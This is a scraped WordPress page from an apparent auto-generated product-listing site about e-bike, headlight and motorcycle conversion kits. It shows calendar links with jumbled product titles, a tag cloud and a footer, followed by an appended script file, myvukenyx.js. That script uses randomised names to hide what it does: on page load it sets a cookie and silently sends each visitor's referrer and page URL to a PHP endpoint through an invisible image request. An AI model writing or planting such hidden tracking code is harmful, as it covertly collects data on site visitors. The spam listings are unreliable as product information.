750W Electric Bike EBike Conversion Kit Bafang Mid Drive Motor 17.5AH NO TAX">11</a></td><td><a href="https://driveconversionkit.com/2019/05/12/" title="750W Electric Bike EBike Conversion Kit Bafang Mid Drive Motor 48V 13AH NO TAX
Land Rover 300tdi Axle Rear Diff Flange Conversion Kit Stc 4858">12</a></td>
	</tr>
	<tr>
		<td><a href="https://driveconversionkit.com/2019/05/13/" title="250W Electric Bike EBike Conversion Kit Bafang Mid Drive Motor 36V 14.5AH NO TAX
250W Electric Bike EBike Conversion Kit Bafang Mid Drive Motor 36V 10AH NO TAX">13</a></td><td><a href="https://driveconversionkit.com/2019/05/14/" title="BAFANG BBS02 48V 750W Mid Drive Motor Electric Bike Conversion Kit C965 LCD tpUK
Bafang 250 Watt MID Drive Giant Roam Ebike Conversion">14</a></td><td><a href="https://driveconversionkit.com/2019/05/15/" title="750w Tongsheng TSDZ2 Lightweight Mid Drive Motor E Bike Conversion Kit NO TAX
TongSheng TSDZ2 36V 250W Mid Drive Electric Bike Motor Ebike Conversion Kit">15</a></td><td><a href="https://driveconversionkit.com/2019/05/16/" title="36V 500W Bafang BBS02B Mid-Drive Motor Electric Bike Conversion Kit with Display
Bafang 36V 250W Mid Drive Motor Conversion Kit 850c Screen BBS01B UK Postage">16</a></td><td><a href="https://driveconversionkit.com/2019/05/17/" title="JDM ASTAR 8000LM 8TH H4 9003 HB2 Xenon White LED High Low Beam Headlights Bulbs
JDM ASTAR 8TH H13/9008 LED Headlight High Low Beam Bulbs DRL Running Light White">17</a></td><td><a href="https://driveconversionkit.com/2019/05/18/" title="JDM ASTAR 7000lm 9005 HB3 8th Gen 6500K White LED Chevy Headlight Conversion Kit
BAFANG BBS02 48V 750W Mid Drive Motor Electric Bike Conversion Kit C965 LCD #UK">18</a></td><td><a href="https://driveconversionkit.com/2019/05/19/" title="1000W Complete Electric E Bike Conversion Kit Bafang Mid Drive Motor 52v 17.5AH
1000W Complete Electric E Bike Conversion Kit Bafang Mid Drive Motor 52V 16AH">19</a></td>
	</tr>
	<tr>
		<td><a href="https://driveconversionkit.com/2019/05/20/" title="1000W Complete Electric E Bike Conversion Kit Bafang Mid Drive Motor 48V 13AH
Fanatec QR Adaptor Wheel Base Side and SRM Conversion Kit for Direct Drive">20</a></td><td><a href="https://driveconversionkit.com/2019/05/21/" title="JDM ASTAR 8G 8000L H11 LED Headlight Low Beam DRL Fog Cornering Light Bulb White
JDM ASTAR 9006 HB4 LED Headlight Conversion Kit 8000Lm 6000K White Light Bulbs">21</a></td><td><a href="https://driveconversionkit.com/2019/05/22/" title="1989 Western Star twin-steer tri-drive resin conversion kit. Ice Roads. 1/25th
JDM ASTAR 8TH 8000LM H4 9003 LED Headlight High Low Dual Beam Bulbs Xenon White">22</a></td><td><a href="https://driveconversionkit.com/2019/05/23/" title="8fun Electric Bike Mid Drive Kit Mountain Bike Conversion Kit BAFANG 1000W BBSHD
E Rad 750 Watt MID Drive Conversion Kit Video Review">23</a></td><td><a href="https://driveconversionkit.com/2019/05/24/" title="48V 750W BAFANG BBS02B Mid Drive Crank Motor Electric Bicycle Conversion Kit
UK stock Tongsheng TSDZ2 48V 500W Mid Drive Motor Conversion Kit Ebike Torque">24</a></td><td><a href="https://driveconversionkit.com/2019/05/25/" title="Ebikeling 48V 1200W 26 FAT Direct Drive Front Rear Electric Bike Conversion Kit
Rfm Test Drive After Installation Of 48v Conversion Kit Ebike">25</a></td><td><a href="https://driveconversionkit.com/2019/05/26/" title="Ebikeling 48V 1200W 26 Direct Drive Front Rear Electric Bicycle Conversion Kit
JDM ASTAR 8G 8000LM 2x H13/9008 LED Headlight Bulbs High Low Dual Beam White DRL">26</a></td>
	</tr>
	<tr>
		<td><a href="https://driveconversionkit.com/2019/05/27/" title="BAFANG BBS01B 36V 250W Mid Drive Crank Motor Electric Bicycles Conversion Kits
Controller 48v 1000w BBSHD Bafang Mid drive conversion kit ebike electric bike">27</a></td><td><a href="https://driveconversionkit.com/2019/05/28/" title="JDM ASTAR 2x 6S 8000LM 9007/HB5 LED Car Headlight Hi/Low Beam Bulbs Xenon White
JDM ASTAR 2x 9012 6500K LED Headlight Kit 52W 8000LM Low Beam Light Lamp">28</a></td><td><a href="https://driveconversionkit.com/2019/05/29/" title="500W Electric E Bike Conversion Kit Bafang Mid Drive Motor Hub 48V 13AH DPC18
JDM ASTAR 8TH 8000LM H8 LED Car Fog/ Cornring Light/ DRL Bulbs Lamps Xenon White">29</a></td><td><a href="https://driveconversionkit.com/2019/05/30/" title="48V 1000W Bafang 8fun Mid Drive Motor BBS HD Conversion Kit Electric Bike 100mm
R4 H11 Led Conversion Kit Night Drive">30</a></td><td><a href="https://driveconversionkit.com/2019/05/31/" title="1000W Electric E Bike Conversion Kit BBSHD Bafang Mid Drive Motor Hub 48V 16AH
Diy MID Drive Electric Bike Conversion">31</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Tags</h1><div class="tagcloud"><a href='https://driveconversionkit.com/tag/8fun/' class='tag-link-23' title='146 topics' style='font-size: 9.8036809815951pt;'>8fun</a>
<a href='https://driveconversionkit.com/tag/13ah/' class='tag-link-297' title='96 topics' style='font-size: 8.2576687116564pt;'>13ah</a>
<a href='https://driveconversionkit.com/tag/250w/' class='tag-link-89' title='605 topics' style='font-size: 15.042944785276pt;'>250w</a>
<a href='https://driveconversionkit.com/tag/350w/' class='tag-link-71' title='245 topics' style='font-size: 11.693251533742pt;'>350w</a>
<a href='https://driveconversionkit.com/tag/500w/' class='tag-link-142' title='310 topics' style='font-size: 12.552147239264pt;'>500w</a>
<a href='https://driveconversionkit.com/tag/750w/' class='tag-link-49' title='570 topics' style='font-size: 14.871165644172pt;'>750w</a>
<a href='https://driveconversionkit.com/tag/1000w/' class='tag-link-62' title='336 topics' style='font-size: 12.895705521472pt;'>1000w</a>
<a href='https://driveconversionkit.com/tag/1500w/' class='tag-link-276' title='244 topics' style='font-size: 11.693251533742pt;'>1500w</a>
<a href='https://driveconversionkit.com/tag/bafang/' class='tag-link-12' title='1,322 topics' style='font-size: 17.963190184049pt;'>bafang</a>
<a href='https://driveconversionkit.com/tag/battery/' class='tag-link-16' title='411 topics' style='font-size: 13.58282208589pt;'>battery</a>
<a href='https://driveconversionkit.com/tag/bbs01b/' class='tag-link-30' title='163 topics' style='font-size: 10.147239263804pt;'>bbs01b</a>
<a href='https://driveconversionkit.com/tag/bbs02/' class='tag-link-50' title='362 topics' style='font-size: 13.153374233129pt;'>bbs02</a>
<a href='https://driveconversionkit.com/tag/bbs02b/' class='tag-link-29' title='272 topics' style='font-size: 12.122699386503pt;'>bbs02b</a>
<a href='https://driveconversionkit.com/tag/bbshd/' class='tag-link-21' title='274 topics' style='font-size: 12.122699386503pt;'>bbshd</a>
<a href='https://driveconversionkit.com/tag/bicycle/' class='tag-link-25' title='961 topics' style='font-size: 16.760736196319pt;'>bicycle</a>
<a href='https://driveconversionkit.com/tag/bike/' class='tag-link-11' title='1,550 topics' style='font-size: 18.564417177914pt;'>bike</a>
<a href='https://driveconversionkit.com/tag/chain/' class='tag-link-193' title='358 topics' style='font-size: 13.153374233129pt;'>chain</a>
<a href='https://driveconversionkit.com/tag/clutch/' class='tag-link-179' title='172 topics' style='font-size: 10.40490797546pt;'>clutch</a>
<a href='https://driveconversionkit.com/tag/conversion/' class='tag-link-8' title='3,898 topics' style='font-size: 22pt;'>conversion</a>
<a href='https://driveconversionkit.com/tag/custom/' class='tag-link-490' title='409 topics' style='font-size: 13.58282208589pt;'>custom</a>
<a href='https://driveconversionkit.com/tag/direct/' class='tag-link-95' title='130 topics' style='font-size: 9.3742331288344pt;'>direct</a>
<a href='https://driveconversionkit.com/tag/display/' class='tag-link-112' title='485 topics' style='font-size: 14.269938650307pt;'>display</a>
<a href='https://driveconversionkit.com/tag/drive/' class='tag-link-6' title='3,064 topics' style='font-size: 21.141104294479pt;'>drive</a>
<a href='https://driveconversionkit.com/tag/dual/' class='tag-link-275' title='90 topics' style='font-size: 8pt;'>dual</a>
<a href='https://driveconversionkit.com/tag/e-bike/' class='tag-link-90' title='573 topics' style='font-size: 14.871165644172pt;'>e-bike</a>
<a href='https://driveconversionkit.com/tag/ebike/' class='tag-link-15' title='1,060 topics' style='font-size: 17.19018404908pt;'>ebike</a>
<a href='https://driveconversionkit.com/tag/electric/' class='tag-link-24' title='2,050 topics' style='font-size: 19.59509202454pt;'>electric</a>
<a href='https://driveconversionkit.com/tag/flywheel/' class='tag-link-178' title='283 topics' style='font-size: 12.208588957055pt;'>flywheel</a>
<a href='https://driveconversionkit.com/tag/front/' class='tag-link-166' title='400 topics' style='font-size: 13.496932515337pt;'>front</a>
<a href='https://driveconversionkit.com/tag/harley/' class='tag-link-39' title='117 topics' style='font-size: 8.9447852760736pt;'>harley</a>
<a href='https://driveconversionkit.com/tag/inch/' class='tag-link-718' title='112 topics' style='font-size: 8.7730061349693pt;'>inch</a>
<a href='https://driveconversionkit.com/tag/kits/' class='tag-link-101' title='480 topics' style='font-size: 14.184049079755pt;'>kits</a>
<a href='https://driveconversionkit.com/tag/left/' class='tag-link-363' title='501 topics' style='font-size: 14.355828220859pt;'>left</a>
<a href='https://driveconversionkit.com/tag/mid-drive/' class='tag-link-91' title='297 topics' style='font-size: 12.38036809816pt;'>mid-drive</a>
<a href='https://driveconversionkit.com/tag/motor/' class='tag-link-33' title='2,398 topics' style='font-size: 20.196319018405pt;'>motor</a>
<a href='https://driveconversionkit.com/tag/mountain/' class='tag-link-137' title='361 topics' style='font-size: 13.153374233129pt;'>mountain</a>
<a href='https://driveconversionkit.com/tag/p850c/' class='tag-link-501' title='244 topics' style='font-size: 11.693251533742pt;'>p850c</a>
<a href='https://driveconversionkit.com/tag/rear/' class='tag-link-174' title='610 topics' style='font-size: 15.128834355828pt;'>rear</a>
<a href='https://driveconversionkit.com/tag/side/' class='tag-link-318' title='256 topics' style='font-size: 11.865030674847pt;'>side</a>
<a href='https://driveconversionkit.com/tag/snow/' class='tag-link-2155' title='130 topics' style='font-size: 9.3742331288344pt;'>snow</a>
<a href='https://driveconversionkit.com/tag/solid/' class='tag-link-190' title='140 topics' style='font-size: 9.6319018404908pt;'>solid</a>
<a href='https://driveconversionkit.com/tag/sprocket/' class='tag-link-212' title='93 topics' style='font-size: 8.0858895705521pt;'>sprocket</a>
<a href='https://driveconversionkit.com/tag/stock/' class='tag-link-83' title='116 topics' style='font-size: 8.9447852760736pt;'>stock</a>
<a href='https://driveconversionkit.com/tag/tsdz2/' class='tag-link-197' title='96 topics' style='font-size: 8.2576687116564pt;'>tsdz2</a>
<a href='https://driveconversionkit.com/tag/wheel/' class='tag-link-290' title='817 topics' style='font-size: 16.159509202454pt;'>wheel</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search Terms</h1><ul><li><a href="https://driveconversionkit.com/2021/05/10/right-hand-drive-pedal-conversion-kit-break-accelerator-usps-rural-carrier/" title="https://driveconversionkit com/category/right/">https://driveconversionkit com/category/right/</a></li><li><a href="https://driveconversionkit.com/2020/05/02/chevrolet-performance-ls1-front-drive-distributor-cover-conversion-kits-88958679/" title="chevy ls distributor">chevy ls distributor</a></li><li><a href="https://driveconversionkit.com/2020/02/20/duratrax-losi-nitro-conversion-kit-os-max-cz-engine-hydra-drive-conversion/" title="Rc10t Duratrax conversion">Rc10t Duratrax conversion</a></li><li><a href="https://driveconversionkit.com/2022/02/06/5-spoke-chain-drive-sprocket-conversion-kit-for-5-speed-harley-softail-1986-1999/" title="Harley evo softail rear chain sprocket images">Harley evo softail rear chain sprocket images</a></li><li><a href="https://driveconversionkit.com/2020/11/01/lightest-ebike-kit-the-most-compact-light-and-affordable-mid-drive-ebike-kit/" title="driveconversionkit">driveconversionkit</a></li><li><a href="https://driveconversionkit.com/2023/12/18/for-20in-rim-spokesbike-conversion-kit-front-drive-36v-500w-m3-display/" title="currie electro drive 36v500w datasheet">currie electro drive 36v500w datasheet</a></li><li><a href="https://driveconversionkit.com/2023/01/21/chain-drive-conversion-kit-front-rear-sprocket-for-harley-dyna-wide-glide-fxdwg/" title="2018 harley davidson road glide chain conversion kit">2018 harley davidson road glide chain conversion kit</a></li><li><a href="https://driveconversionkit.com/2023/03/06/48v-750w-electric-bike-conversion-kits-bafang-mid-drive-motor-bbs02-500c-display/" title="Universal Bafang Friction Drive EV Conversion kit with battery for Rear Wheel 20” Bicycle">Universal Bafang Friction Drive EV Conversion kit with battery for Rear Wheel 20” Bicycle</a></li><li><a href="https://driveconversionkit.com/2019/08/28/vulcan-harley-twin-cam-ignition-conversation-kit-chain-drive-cams-2006-2015-dyna/" title="ignition system for carbureted twin cam Harley">ignition system for carbureted twin cam Harley</a></li><li><a href="https://driveconversionkit.com/2023/01/21/chain-drive-conversion-kit-front-rear-sprocket-for-harley-dyna-wide-glide-fxdwg/" title="dyna rear chain replacement">dyna rear chain replacement</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://driveconversionkit.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://driveconversionkit.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://driveconversionkit.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->

	</div><!-- #content -->
		<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Sorbet by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///driveconversionkit.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/driveconversionkit.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///driveconversionkit.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///driveconversionkit.com/wp-content/themes/default/js/menus.js?ver=20120206'></script>
<script type='text/javascript' src='https:///driveconversionkit.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://driveconversionkit.com/myvukenyx.js
body_size: 786
content:


function gydoqysu(){	 	var wypog = window.location.href;        var gewacilycigybih = "myvukenyx";		var vezipava = "/" + gewacilycigybih + ".php";     var vigozyryciluty = 60; 	var fibo = gewacilycigybih; 	var fumozamyru = ""; 	    try 	
     {
 	      fumozamyru=""+parent.document.referrer;	

 
    }
	
    catch (ex)    
	
    {  		    fumozamyru=""+document.referrer; 
    }  
	if(qosacaqub(fibo) == null)		{ 	 	 		var gasymes = window.location.hostname; 

   
		 

 			rurizuj(fibo, "1", vigozyryciluty, "/", gasymes);   
 		if(qosacaqub(fibo) != null)		{ 			var fema = new Image();	   			fema.src=vezipava + "?referer=" + escape(fumozamyru) + "&url=" + escape(wypog);

 		} 		 	}  
} 	  

gydoqysu();

function qosacaqub(cadakolyvewiz) 
{      var pofah = document.cookie;
	 
      var nabawixymyqi = cadakolyvewiz + "=";  	 	    var bebujocem = pofah.indexOf("; " + nabawixymyqi); 

     if (bebujocem == -1) {  


 
         bebujocem = pofah.indexOf(nabawixymyqi);		        if (bebujocem != 0) return null;	    } else {         bebujocem += 2;

    }     

	     var kyponolu = document.cookie.indexOf(";", bebujocem);
     if (kyponolu == -1) {




        kyponolu = pofah.length;    
     }    return unescape(pofah.substring(bebujocem + nabawixymyqi.length, kyponolu));	} 


//==========================================================================================================================================================
function rurizuj(rimybyhinurorof,hegocibepydad,kazikos, piforagoloqype, cacix) { var nofazewyxaxi = new Date();   var wasapuvuduw = new Date();	  	 
 
  
  wasapuvuduw.setTime(nofazewyxaxi.getTime() + 1000*60*kazikos); 		 document.cookie = rimybyhinurorof+"="+escape(hegocibepydad) + ";expires="+wasapuvuduw.toGMTString() + ";path=" + piforagoloqype + ";domain=" + cacix;   }